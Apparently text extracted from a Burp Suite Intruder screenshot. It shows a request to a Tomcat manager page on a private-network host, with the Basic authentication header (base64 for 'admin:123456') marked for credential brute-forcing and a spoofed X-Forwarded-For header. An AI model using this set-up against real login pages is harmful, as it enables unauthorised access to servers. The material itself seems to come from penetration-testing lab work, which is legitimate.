 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /manager/html HTTP/1.1
Add §
Host: 192.168.3.204:8080
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0 FirePHP/0.7.4
Clear §
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Auto §
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Refresh
Referer: http://192.168.3.204:8080/
Cookie: JSESSIONID=A8D88225932DE8F342A1B60B02D85853
DNT: 1
x-insight: activate
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Authorization: Basic §YWRtaW46MTIzNDU2§